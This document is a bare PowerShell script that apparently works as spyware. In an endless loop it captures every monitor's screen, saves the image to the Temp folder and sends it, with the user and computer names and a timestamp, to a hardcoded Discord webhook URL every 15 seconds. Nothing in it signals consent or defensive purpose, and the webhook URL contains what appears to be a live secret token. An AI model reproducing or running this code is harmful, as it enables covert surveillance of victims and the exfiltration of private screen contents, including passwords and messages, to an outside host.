 function Upload-Discord {

[CmdletBinding()]
param (
    [parameter(Position=0,Mandatory=$False)]
    [string]$file,
    [parameter(Position=1,Mandatory=$False)]
    [string]$text
)

$hookurl = 'https://discordapp.com/api/webhooks/1062489023538536478/Uz0y-H3lzY-ZV2WhT__dhAr9r1b3M6CqV0w1ljM6y5MuZtB6d4ZwC3lh-nPOxk3opeWA'

$Body = @{
  'username' = $env:username
  'content' = $text
}

if (-not ([string]::IsNullOrEmpty($text))){
Invoke-RestMethod -ContentType 'Application/Json' -Uri $hookurl  -Method Post -Body ($Body | ConvertTo-Json)};

if (-not ([string]::IsNullOrEmpty($file))){curl.exe -F "file1=@$file" $hookurl}
}

while(1){

  Add-Type -AssemblyName System.Windows.Forms,System.Drawing
  $timestamp = Get-Date -Format "dddd MM/dd/yyyy HH:mm K"
  $screens = [Windows.Forms.Screen]::AllScreens

  $top    = ($screens.Bounds.Top    | Measure-Object -Minimum).Minimum
  $left   = ($screens.Bounds.Left   | Measure-Object -Minimum).Minimum
  $width  = ($screens.Bounds.Right  | Measure-Object -Maximum).Maximum
  $height = ($screens.Bounds.Bottom | Measure-Object -Maximum).Maximum

  $bounds   = [Drawing.Rectangle]::FromLTRB($left, $top, $width, $height)
  $bmp      = New-Object -TypeName System.Drawing.Bitmap -ArgumentList ([int]$bounds.width), ([int]$bounds.height)
  $graphics = [Drawing.Graphics]::FromImage($bmp)

  $graphics.CopyFromScreen($bounds.Location, [Drawing.Point]::Empty, $bounds.size)

  $bmp.Save("$env:USERPROFILE\AppData\Local\Temp\$env:computername-Capture.png")
  $graphics.Dispose()
  $bmp.Dispose()

  start-sleep -Seconds 15
  Upload-Discord -File "$env:USERPROFILE\AppData\Local\Temp\$env:computername-Capture.png" -Text "$env:computername $timestamp"

 }